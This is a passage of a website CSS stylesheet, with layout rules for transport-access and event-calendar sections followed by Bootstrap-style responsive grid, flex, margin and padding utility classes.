	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.bases .bas_list li,
.car .access_list li {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%
}

.car .access_list li {
	width: 100%;
	margin: 20px 0 0
}

.car .access_list li span {
	font-size: 35px;
	font-size: 2.1875rem;
	line-height: 1;
	padding: 5px 10px;
	color: #fff;
	background-color: #bd4344;
	margin-right: 30px;
	vertical-align: middle;
	float: left
}

.bases .coution {
	font-size: 14px;
	font-size: .875rem;
	color: #bd4344
}

.bases .near {
	color: #464646;
	font-size: 20px;
	font-size: 1.25rem;
	margin-right: 20px;
	display: block
}

.bases .bas_list {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 0 10px
}

.bases .bas_list li {
	padding: 5px 0 0 30px;
	margin: 0 40px 20px 0
}

.bases .bas_list li.gold,
.bases .bas_list_detail dl dt.gold {
	background: url(./images/pin_g.png) left top/contain no-repeat
}

.bases .bas_list li.black {
	background: url(./images/pin_bk.png) left top/contain no-repeat
}

.bases .bas_list li.red {
	background: url(./images/pin_red.png) left top/contain no-repeat
}

.bases .bas_list_detail li {
	margin-bottom: 40px
}

.bases .bas_list_detail h3 {
	font-weight: 700;
	margin-bottom: 15px
}

.bases .bas_list_detail dl dt {
	margin-bottom: 15px;
	padding: 3px 0 3px 30px;
	font-weight: 700
}

.bases .bas_list_detail dl dt.gold {
	color: #a68c53
}

.bases .bas_list_detail dl dt.black {
	background: url(./images/pin_bk.png) left top/contain no-repeat;
	color: #555
}

.bases .bas_list_detail dl dt.red {
	background: url(./images/pin_red.png) left top/contain no-repeat;
	color: #bd4344
}

.bases .bas_list_detail dl dd {
	margin-bottom: 15px
}

.taxi .dashed_ttl {
	margin-bottom: 80px
}

.car .access_list ul,
.taxi li,
.types_area dl,
.types_area dt {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

.taxi li,
.types_area h3 {
	font-size: 20px;
	font-size: 1.25rem
}

.taxi li {
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	margin-bottom: 20px
}

.taxi li span {
	color: #a68c53;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 18%;
	-ms-flex: 0 0 18%;
	flex: 0 0 18%
}

.types_area .coution {
	font-size: 14px;
	font-size: .875rem;
	color: #bd4344
}

.types_area h3 {
	margin: 35px 0 25px;
	font-weight: 700
}

.types_area dl,
.types_area dt {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}

.types_area dl {
	position: relative;
	background-color: #efefef
}

.types_area dl.blue dt {
	border-left: 5px solid #a68c53
}

.types_area dl.pink dt {
	border-left: 5px solid #bdc3c9
}

.types_area dl+p {
	margin-left: 82px;
	padding: 15px
}

.types_area dl+p:before {
	position: absolute;
	content: "";
	display: block;
	width: 10px;
	height: 100%;
	bottom: 0;
	left: -45px
}

.types_area dl+p.dot:before {
	background: url(./images/dotline.svg) center/cover no-repeat
}

.types_area dt {
	width: 82px;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 82px;
	-ms-flex: 0 0 82px;
	flex: 0 0 82px;
	height: 48px;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center
}

.types_area dt span {
	color: #464646
}

.types_area dt .train {
	width: 20px;
	height: 27px
}

.types_area dt .metro {
	width: 37px;
	height: 22px
}

.types_area dd {
	padding: 10px 15px;
	-webkit-box-flex: 1;
	-webkit-flex: 1 0 auto;
	-ms-flex: 1 0 auto;
	flex: 1 0 auto;
	height: 48px;
	font-size: 16px;
	font-size: 1rem
}

.types_area .btns {
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	position: relative
}

.italic,
.large {
	display: inline-block
}

.italic {
	font-family: 'Tangerine', cursive;
	margin-left: 20px;
	font-weight: 100;
	line-height: .5;
	color: #a68c53;
	font-size: 26px;
	font-size: 1.625rem
}

.large {
	font-size: 40px;
	font-size: 2.5rem;
	border-bottom: none !important;
	margin-top: 15px
}

.xo-months {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 0 15px
}

.xo-month-wrap {
	vertical-align: top;
	display: block;
	width: 100%;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	margin-bottom: 60px
}

.xo-month-wrap:last-child {
	margin-bottom: 30px
}

.xo-event-calendar table.xo-month .month-dayname td div {
	text-align: center;
	margin: 1px;
	padding: 0;
	line-height: 1.6em;
	font-size: 14px;
	font-size: .875rem;
	background: #fff;
}

table.xo-month,
table.xo-month * {
	border: none !important
}

table.xo-month * {
	font-family: 'Playfair Display', serif;
	/*color: #fff*/
}

table.xo-month caption {
	caption-side: top;
	background-color: transparent !important;
	margin-bottom: 5px
}

.xo-event-calendar table.xo-month .month-header>span {
	text-align: left;
	font-size: 35px;
	font-size: 2.1875rem;
	color: #fff;
}

.xo-event-calendar table.xo-month>thead th {
	padding: 10px 0 0;
	font-weight: 100;
	font-size: 16px;
	font-size: 1rem;
	color: #fff !important;
	letter-spacing: .075rem;
	background: #ccc;
}

.month-dayname,
.xo-event-calendar table {
	background-color: transparent
}

.xo-event-calendar p.holiday-title {
	padding: 0 15px;
	color: #fff
}

.gallary {
	padding-bottom: 80px
}

.gallary .af_ests {
	margin-bottom: 35px
}

@media (min-width:576px) {
	
	
	

	.form-inline .form-group,
	.form-inline label {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center;
		margin-bottom: 0
	}

	.form-inline label {
		-webkit-box-pack: center;
		-webkit-justify-content: center;
		-ms-flex-pack: center;
		justify-content: center
	}

	.form-inline .form-group {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 auto;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-webkit-flex-flow: row wrap;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap
	}

	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}

	.form-inline .form-control-plaintext {
		display: inline-block
	}

	.form-inline .input-group {
		width: auto
	}

	.form-inline .form-check {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-box-pack: center;
		-webkit-justify-content: center;
		-ms-flex-pack: center;
		justify-content: center;
		width: auto;
		padding-left: 0
	}

	.form-inline .form-check-input {
		position: relative;
		margin-top: 0;
		margin-right: .25rem;
		margin-left: 0
	}

	.form-inline .custom-control {
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-box-pack: center;
		-webkit-justify-content: center;
		-ms-flex-pack: center;
		justify-content: center
	}

	.form-inline .custom-control-label {
		margin-bottom: 0
	}

	.navbar-expand-sm,
	.navbar-expand-sm .navbar-nav {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal
	}

	.navbar-expand-sm {
		-webkit-flex-flow: row nowrap;
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-webkit-box-pack: start;
		-webkit-justify-content: flex-start;
		-ms-flex-pack: start;
		justify-content: flex-start
	}

	.navbar-expand-sm .navbar-nav {
		-webkit-flex-direction: row;
		-ms-flex-direction: row;
		flex-direction: row
	}

	.navbar-expand-sm .navbar-nav .dropdown-menu {
		position: absolute
	}

	.navbar-expand-sm .navbar-nav .dropdown-menu-right {
		right: 0;
		left: auto
	}

	.navbar-expand-sm .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}

	.navbar-expand-sm>.container,
	.navbar-expand-sm>.container-fluid {
		-webkit-flex-wrap: nowrap;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}

	.navbar-expand-sm .navbar-collapse {
		display: -webkit-box !important;
		display: -webkit-flex !important;
		display: -ms-flexbox !important;
		display: flex !important;
		-webkit-flex-basis: auto;
		-ms-flex-preferred-size: auto;
		flex-basis: auto
	}

	.navbar-expand-sm .navbar-toggler {
		display: none
	}

	.navbar-expand-sm .dropup .dropdown-menu {
		top: auto;
		bottom: 100%
	}

	.card-deck {
		margin-right: -15px;
		margin-left: -15px
	}

	.card-deck .card {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		margin-right: 15px;
		margin-left: 15px
	}

	.card-deck,
	.card-group {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-webkit-flex-flow: row wrap;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap
	}

	.card-deck .card,
	.card-group>.card {
		-webkit-box-flex: 1;
		-webkit-flex: 1 0 0%;
		-ms-flex: 1 0 0%;
		flex: 1 0 0%;
		margin-bottom: 0
	}

	.card-group>.card+.card {
		margin-left: 0;
		border-left: 0
	}

	.card-group>.card:first-child {
		border-top-right-radius: 0;
		border-bottom-right-radius: 0
	}

	.card-group>.card:first-child .card-header,
	.card-group>.card:first-child .card-img-top {
		border-top-right-radius: 0
	}

	.card-group>.card:first-child .card-footer,
	.card-group>.card:first-child .card-img-bottom {
		border-bottom-right-radius: 0
	}

	.card-group>.card:last-child {
		border-top-left-radius: 0;
		border-bottom-left-radius: 0
	}

	.card-group>.card:last-child .card-header,
	.card-group>.card:last-child .card-img-top {
		border-top-left-radius: 0
	}

	.card-group>.card:last-child .card-footer,
	.card-group>.card:last-child .card-img-bottom {
		border-bottom-left-radius: 0
	}

	.card-group>.card:only-child {
		border-radius: .25rem
	}

	.card-group>.card:only-child .card-header,
	.card-group>.card:only-child .card-img-top {
		border-top-left-radius: .25rem;
		border-top-right-radius: .25rem
	}

	.card-group>.card:only-child .card-footer,
	.card-group>.card:only-child .card-img-bottom {
		border-bottom-right-radius: .25rem;
		border-bottom-left-radius: .25rem
	}

	.card-group>.card:not(:first-child):not(:last-child):not(:only-child),
	.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer,
	.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,
	.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,
	.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top {
		border-radius: 0
	}

	.card-columns {
		-webkit-column-count: 3;
		-moz-column-count: 3;
		column-count: 3;
		-webkit-column-gap: 1.25rem;
		-moz-column-gap: 1.25rem;
		column-gap: 1.25rem
	}

	.card-columns .card {
		display: inline-block;
		width: 100%
	}

	.jumbotron {
		padding: 4rem 2rem
	}

	.modal-dialog {
		max-width: 500px;
		margin: 1.75rem auto
	}

	.modal-dialog-centered {
		min-height: calc(100% - (1.75rem*2))
	}

	.modal-sm {
		max-width: 300px
	}

	.float-sm-left {
		float: left !important
	}

	.float-sm-right {
		float: right !important
	}

	.float-sm-none {
		float: none !important
	}

	.m-sm-0 {
		margin: 0 !important
	}

	.mt-sm-0,
	.my-sm-0 {
		margin-top: 0 !important
	}

	.mr-sm-0,
	.mx-sm-0 {
		margin-right: 0 !important
	}

	.mb-sm-0,
	.my-sm-0 {
		margin-bottom: 0 !important
	}

	.ml-sm-0,
	.mx-sm-0 {
		margin-left: 0 !important
	}

	.m-sm-1 {
		margin: .25rem !important
	}

	.mt-sm-1,
	.my-sm-1 {
		margin-top: .25rem !important
	}

	.mr-sm-1,
	.mx-sm-1 {
		margin-right: .25rem !important
	}

	.mb-sm-1,
	.my-sm-1 {
		margin-bottom: .25rem !important
	}

	.ml-sm-1,
	.mx-sm-1 {
		margin-left: .25rem !important
	}

	.m-sm-2 {
		margin: .5rem !important
	}

	.mt-sm-2,
	.my-sm-2 {
		margin-top: .5rem !important
	}

	.mr-sm-2,
	.mx-sm-2 {
		margin-right: .5rem !important
	}

	.mb-sm-2,
	.my-sm-2 {
		margin-bottom: .5rem !important
	}

	.ml-sm-2,
	.mx-sm-2 {
		margin-left: .5rem !important
	}

	.m-sm-3 {
		margin: 1rem !important
	}

	.mt-sm-3,
	.my-sm-3 {
		margin-top: 1rem !important
	}

	.mr-sm-3,
	.mx-sm-3 {
		margin-right: 1rem !important
	}

	.mb-sm-3,
	.my-sm-3 {
		margin-bottom: 1rem !important
	}

	.ml-sm-3,
	.mx-sm-3 {
		margin-left: 1rem !important
	}

	.m-sm-4 {
		margin: 1.5rem !important
	}

	.mt-sm-4,
	.my-sm-4 {
		margin-top: 1.5rem !important
	}

	.mr-sm-4,
	.mx-sm-4 {
		margin-right: 1.5rem !important
	}

	.mb-sm-4,
	.my-sm-4 {
		margin-bottom: 1.5rem !important
	}

	.ml-sm-4,
	.mx-sm-4 {
		margin-left: 1.5rem !important
	}

	.m-sm-5 {
		margin: 3rem !important
	}

	.mt-sm-5,
	.my-sm-5 {
		margin-top: 3rem !important
	}

	.mr-sm-5,
	.mx-sm-5 {
		margin-right: 3rem !important
	}

	.mb-sm-5,
	.my-sm-5 {
		margin-bottom: 3rem !important
	}

	.ml-sm-5,
	.mx-sm-5 {
		margin-left: 3rem !important
	}

	.p-sm-0 {
		padding: 0 !important
	}

	.pt-sm-0,
	.py-sm-0 {
		padding-top: 0 !important
	}

	.pr-sm-0,
	.px-sm-0 {
		padding-right: 0 !important
	}

	.pb-sm-0,
	.py-sm-0 {
		padding-bottom: 0 !important
	}

	.pl-sm-0,
	.px-sm-0 {
		padding-left: 0 !important
	}

	.p-sm-1 {
		padding: .25rem !important
	}

	.pt-sm-1,
	.py-sm-1 {
		padding-top: .25rem !important
	}

	.pr-sm-1,
	.px-sm-1 {
		padding-right: .25rem !important
	}

	.pb-sm-1,
	.py-sm-1 {
		padding-bottom: .25rem !important
	}

	.pl-sm-1,
	.px-sm-1 {
		padding-left: .25rem !important
	}

	.p-sm-2 {
		padding: .5rem !important
	}

	.pt-sm-2,
	.py-sm-2 {
		padding-top: .5rem !important
	}

	.pr-sm-2,
	.px-sm-2 {
		padding-right: .5rem !important
	}

	.pb-sm-2,
	.py-sm-2 {
		padding-bottom: .5rem !important
	}

	.pl-sm-2,
	.px-sm-2 {
		padding-left: .5rem !important
	}

	.p-sm-3 {
		padding: 1rem !important
	}

	.pt-sm-3,
	.py-sm-3 {
		padding-top: 1rem !important
	}

	.pr-sm-3,
	.px-sm-3 {
		padding-right: 1rem !important
	}

	.pb-sm-3,
	.py-sm-3 {
		padding-bottom: 1rem !important
	}

	.pl-sm-3,
	.px-sm-3 {
		padding-left: 1rem !important
	}

	.p-sm-4 {
		padding: 1.5rem !important
	}

	.pt-sm-4,
	.py-sm-4 {
		padding-top: 1.5rem !important
	}

	.pr-sm-4,
	.px-sm-4 {
		padding-right: 1.5rem !important
	}

	.pb-sm-4,
	.py-sm-4 {
		padding-bottom: 1.5rem !important
	}

	.pl-sm-4,
	.px-sm-4 {
		padding-left: 1.5rem !important
	}

	.p-sm-5 {
		padding: 3rem !important
	}

	.pt-sm-5,
	.py-sm-5 {
		padding-top: 3rem !important
	}

	.pr-sm-5,
	.px-sm-5 {
		padding-right: 3rem !important
	}

	.pb-sm-5,
	.py-sm-5 {
		padding-bottom: 3rem !important
	}

	.pl-sm-5,
	.px-sm-5 {
		padding-left: 3rem !important
	}

	.m-sm-auto {
		margin: auto !important
	}

	.mt-sm-auto,
	.my-sm-auto {
		margin-top: auto !important
	}

	.mr-sm-auto,
	.mx-sm-auto {
		margin-right: auto !important
	}

	.mb-sm-auto,
	.my-sm-auto {
		margin-bottom: auto !important
	}

	.ml-sm-auto,
	.mx-sm-auto {
		margin-left: auto !important
	}

	.text-sm-left {
		text-align: left !important
	}

	.text-sm-right {
		text-align: right !important
	}

	.text-sm-center {
		text-align: center !important
	}

	.container {
		max-width: 540px
	}

	.col-sm {
		-webkit-flex-basis: 0;
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-webkit-flex-grow: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}

	.col-sm-auto {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 auto;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: none
	}

	.col-sm-1,
	.col-sm-2 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 8.33333%;
		-ms-flex: 0 0 8.33333%;
		flex: 0 0 8.33333%;
		max-width: 8.33333%
	}

	.col-sm-2 {
		-webkit-flex: 0 0 16.66667%;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%
	}

	.col-sm-3,
	.col-sm-4 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 25%;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.col-sm-4 {
		-webkit-flex: 0 0 33.33333%;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%
	}

	.col-sm-5,
	.col-sm-6 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 41.66667%;
		-ms-flex: 0 0 41.66667%;
		flex: 0 0 41.66667%;
		max-width: 41.66667%
	}

	.col-sm-6 {
		-webkit-flex: 0 0 50%;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.col-sm-7,
	.col-sm-8 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 58.33333%;
		-ms-flex: 0 0 58.33333%;
		flex: 0 0 58.33333%;
		max-width: 58.33333%
	}

	.col-sm-8 {
		-webkit-flex: 0 0 66.66667%;
		-ms-flex: 0 0 66.66667%;
		flex: 0 0 66.66667%;
		max-width: 66.66667%
	}

	.col-sm-10,
	.col-sm-9 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 75%;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}

	.col-sm-10 {
		-webkit-flex: 0 0 83.33333%;
		-ms-flex: 0 0 83.33333%;
		flex: 0 0 83.33333%;
		max-width: 83.33333%
	}

	.col-sm-11,
	.col-sm-12 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 91.66667%;
		-ms-flex: 0 0 91.66667%;
		flex: 0 0 91.66667%;
		max-width: 91.66667%
	}

	.col-sm-12 {
		-webkit-flex: 0 0 100%;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.order-sm-first {
		-webkit-box-ordinal-group: 0;
		-webkit-order: -1;
		-ms-flex-order: -1;
		order: -1
	}

	.order-sm-last {
		-webkit-box-ordinal-group: 14;
		-webkit-order: 13;
		-ms-flex-order: 13;
		order: 13
	}

	.order-sm-0 {
		-webkit-box-ordinal-group: 1;
		-webkit-order: 0;
		-ms-flex-order: 0;
		order: 0
	}

	.order-sm-1 {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1
	}

	.order-sm-2 {
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		order: 2
	}

	.order-sm-3 {
		-webkit-box-ordinal-group: 4;
		-webkit-order: 3;
		-ms-flex-order: 3;
		order: 3
	}

	.order-sm-4 {
		-webkit-box-ordinal-group: 5;
		-webkit-order: 4;
		-ms-flex-order: 4;
		order: 4
	}

	.order-sm-5 {
		-webkit-box-ordinal-group: 6;
		-webkit-order: 5;
		-ms-flex-order: 5;
		order: 5
	}

	.order-sm-6 {
		-webkit-box-ordinal-group: 7;
		-webkit-order: 6;
		-ms-flex-order: 6;
		order: 6
	}

	.order-sm-7 {
		-webkit-box-ordinal-group: 8;
		-webkit-order: 7;
		-ms-flex-order: 7;
		order: 7
	}

	.order-sm-8 {
		-webkit-box-ordinal-group: 9;
		-webkit-order: 8;
		-ms-flex-order: 8;
		order: 8
	}

	.order-sm-9 {
		-webkit-box-ordinal-group: 10;
		-webkit-order: 9;
		-ms-flex-order: 9;
		order: 9
	}

	.order-sm-10 {
		-webkit-box-ordinal-group: 11;
		-webkit-order: 10;
		-ms-flex-order: 10;
		order: 10
	}

	.order-sm-11 {
		-webkit-box-ordinal-group: 12;
		-webkit-order: 11;
		-ms-flex-order: 11;
		order: 11
	}

	.order-sm-12 {
		-webkit-box-ordinal-group: 13;
		-webkit-order: 12;
		-ms-flex-order: 12;
		order: 12
	}

	.offset-sm-0 {
		margin-left: 0
	}

	.offset-sm-1 {
		margin-left: 8.33333%
	}

	.offset-sm-2 {
		margin-left: 16.66667%
	}

	.offset-sm-3 {
		margin-left: 25%
	}

	.offset-sm-4 {
		margin-left: 33.33333%
	}

	.offset-sm-5 {
		margin-left: 41.66667%
	}

	.offset-sm-6 {
		margin-left: 50%
	}

	.offset-sm-7 {
		margin-left: 58.33333%
	}

	.offset-sm-8 {
		margin-left: 66.66667%
	}

	.offset-sm-9 {
		margin-left: 75%
	}

	.offset-sm-10 {
		margin-left: 83.33333%
	}

	.offset-sm-11 {
		margin-left: 91.66667%
	}

	.d-sm-none {
		display: none !important
	}

	.d-sm-inline {
		display: inline !important
	}

	.d-sm-inline-block {
		display: inline-block !important
	}

	.d-sm-block {
		display: block !important
	}

	.d-sm-table {
		display: table !important
	}

	.d-sm-table-row {
		display: table-row !important
	}

	.d-sm-table-cell {
		display: table-cell !important
	}

	.d-sm-flex {
		display: -webkit-box !important;
		display: -webkit-flex !important;
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-sm-inline-flex {
		display: -webkit-inline-box !important;
		display: -webkit-inline-flex !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}

	.flex-sm-column,
	.flex-sm-row {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: normal !important;
		-webkit-flex-direction: row !important;
		-ms-flex-direction: row !important;
		flex-direction: row !important
	}

	.flex-sm-column {
		-webkit-box-orient: vertical !important;
		-webkit-flex-direction: column !important;
		-ms-flex-direction: column !important;
		flex-direction: column !important
	}

	.flex-sm-column-reverse,
	.flex-sm-row-reverse {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: reverse !important;
		-webkit-flex-direction: row-reverse !important;
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important
	}

	.flex-sm-column-reverse {
		-webkit-box-orient: vertical !important;
		-webkit-flex-direction: column-reverse !important;
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important
	}

	.flex-sm-wrap {
		-webkit-flex-wrap: wrap !important;
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important
	}

	.flex-sm-nowrap {
		-webkit-flex-wrap: nowrap !important;
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important
	}

	.flex-sm-wrap-reverse {
		-webkit-flex-wrap: wrap-reverse !important;
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important
	}

	.justify-content-sm-start {
		-webkit-box-pack: start !important;
		-webkit-justify-content: flex-start !important;
		-ms-flex-pack: start !important;
		justify-content: flex-start !important
	}

	.justify-content-sm-end {
		-webkit-box-pack: end !important;
		-webkit-justify-content: flex-end !important;
		-ms-flex-pack: end !important;
		justify-content: flex-end !important
	}

	.justify-content-sm-center {
		-webkit-box-pack: center !important;
		-webkit-justify-content: center !important;
		-ms-flex-pack: center !important;
		justify-content: center !important
	}

	.justify-content-sm-between {
		-webkit-box-pack: justify !important;
		-webkit-justify-content: space-between !important;
		-ms-flex-pack: justify !important;
		justify-content: space-between !important
	}

	.justify-content-sm-around {
		-webkit-justify-content: space-around !important;
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important
	}

	.align-items-sm-start {
		-webkit-box-align: start !important;
		-webkit-align-items: flex-start !important;
		-ms-flex-align: start !important;
		align-items: flex-start !important
	}

	.align-items-sm-end {
		-webkit-box-align: end !important;
		-webkit-align-items: flex-end !important;
		-ms-flex-align: end !important;
		align-items: flex-end !important
	}

	.align-items-sm-center {
		-webkit-box-align: center !important;
		-webkit-align-items: center !important;
		-ms-flex-align: center !important;
		align-items: center !important
	}

	.align-items-sm-baseline {
		-webkit-box-align: baseline !important;
		-webkit-align-items: baseline !important;
		-ms-flex-align: baseline !important;
		align-items: baseline !important
	}

	.align-items-sm-stretch {
		-webkit-box-align: stretch !important;
		-webkit-align-items: stretch !important;
		-ms-flex-align: stretch !important;
		align-items: stretch !important
	}

	.align-content-sm-start {
		-webkit-align-content: flex-start !important;
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important
	}

	.align-content-sm-end {
		-webkit-align-content: flex-end !important;
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important
	}

	.align-content-sm-center {
		-webkit-align-content: center !important;
		-ms-flex-line-pack: center !important;
		align-content: center !important
	}

	.align-content-sm-between {
		-webkit-align-content: space-between !important;
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important
	}

	.align-content-sm-around {
		-webkit-align-content: space-around !important;
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important
	}

	.align-content-sm-stretch {
		-webkit-align-content: stretch !important;
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important
	}

	.align-self-sm-auto {
		-webkit-align-self: auto !important;
		-ms-flex-item-align: auto !important;
		-ms-grid-row-align: auto !important;
		align-self: auto !important
	}

	.align-self-sm-start {
		-webkit-align-self: flex-start !important;
		-ms-flex-item-align: start !important;
		align-self: flex-start !important
	}

	.align-self-sm-end {
		-webkit-align-self: flex-end !important;
		-ms-flex-item-align: end !important;
		align-self: flex-end !important
	}

	.align-self-sm-center {
		-webkit-align-self: center !important;
		-ms-flex-item-align: center !important;
		-ms-grid-row-align: center !important;
		align-self: center !important
	}

	.align-self-sm-baseline {
		-webkit-align-self: baseline !important;
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important
	}

	.align-self-sm-stretch {
		-webkit-align-self: stretch !important;
		-ms-flex-item-align: stretch !important;
		-ms-grid-row-align: stretch !important;
		align-self: stretch !important
	}
}

@media only screen and (min-width:640px) {

	.pc-float-l,
	.pc-float-r {
		float: none
	}

	.sp-original-br {
		display: block
	}
}

@media (min-width:768px) {

	.navbar-expand-md,
	.navbar-expand-md .navbar-nav {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal
	}

	.navbar-expand-md {
		-webkit-flex-flow: row nowrap;
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-webkit-box-pack: start;
		-webkit-justify-content: flex-start;
		-ms-flex-pack: start;
		justify-content: flex-start
	}

	.navbar-expand-md .navbar-nav {
		-webkit-flex-direction: row;
		-ms-flex-direction: row;
		flex-direction: row
	}

	.navbar-expand-md .navbar-nav .dropdown-menu {
		position: absolute
	}

	.navbar-expand-md .navbar-nav .dropdown-menu-right {
		right: 0;
		left: auto
	}

	.navbar-expand-md .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}

	.navbar-expand-md>.container,
	.navbar-expand-md>.container-fluid {
		-webkit-flex-wrap: nowrap;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}

	.navbar-expand-md .navbar-collapse {
		display: -webkit-box !important;
		display: -webkit-flex !important;
		display: -ms-flexbox !important;
		display: flex !important;
		-webkit-flex-basis: auto;
		-ms-flex-preferred-size: auto;
		flex-basis: auto
	}

	.navbar-expand-md .navbar-toggler {
		display: none
	}

	.navbar-expand-md .dropup .dropdown-menu {
		top: auto;
		bottom: 100%
	}

	.float-md-left {
		float: left !important
	}

	.float-md-right {
		float: right !important
	}

	.float-md-none {
		float: none !important
	}

	.m-md-0 {
		margin: 0 !important
	}

	.mt-md-0,
	.my-md-0 {
		margin-top: 0 !important
	}

	.mr-md-0,
	.mx-md-0 {
		margin-right: 0 !important
	}

	.mb-md-0,
	.my-md-0 {
		margin-bottom: 0 !important
	}

	.ml-md-0,
	.mx-md-0 {
		margin-left: 0 !important
	}

	.m-md-1 {
		margin: .25rem !important
	}

	.mt-md-1,
	.my-md-1 {
		margin-top: .25rem !important
	}

	.mr-md-1,
	.mx-md-1 {
		margin-right: .25rem !important
	}

	.mb-md-1,
	.my-md-1 {
		margin-bottom: .25rem !important
	}

	.ml-md-1,
	.mx-md-1 {
		margin-left: .25rem !important
	}

	.m-md-2 {
		margin: .5rem !important
	}

	.mt-md-2,
	.my-md-2 {
		margin-top: .5rem !important
	}

	.mr-md-2,
	.mx-md-2 {
		margin-right: .5rem !important
	}

	.mb-md-2,
	.my-md-2 {
		margin-bottom: .5rem !important
	}

	.ml-md-2,
	.mx-md-2 {
		margin-left: .5rem !important
	}

	.m-md-3 {
		margin: 1rem !important
	}

	.mt-md-3,
	.my-md-3 {
		margin-top: 1rem !important
	}

	.mr-md-3,
	.mx-md-3 {
		margin-right: 1rem !important
	}

	.mb-md-3,
	.my-md-3 {
		margin-bottom: 1rem !important
	}

	.ml-md-3,
	.mx-md-3 {
		margin-left: 1rem !important
	}

	.m-md-4 {
		margin: 1.5rem !important
	}

	.mt-md-4,
	.my-md-4 {
